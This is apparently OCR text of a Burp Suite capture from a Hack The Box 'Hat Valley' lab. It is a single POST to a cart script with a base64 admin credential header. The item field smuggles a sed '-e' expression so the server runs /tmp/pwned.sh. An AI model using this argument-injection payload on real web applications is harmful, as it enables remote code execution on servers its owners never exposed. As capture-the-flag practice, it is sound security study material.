 Request
Pretty Raw Hex Hackvertor \n
1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 Content-Length: 88
4 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhIlA=
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://store.hat-valley.htb
10 Referer: http://store.hat-valley.htb/cart.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
13 Connection: close
14
15 item=1' -e "1e /tmp/pwned.sh" /tmp/pwned.sh '&user=8be9-1e49-ceb-3818&action=delete_item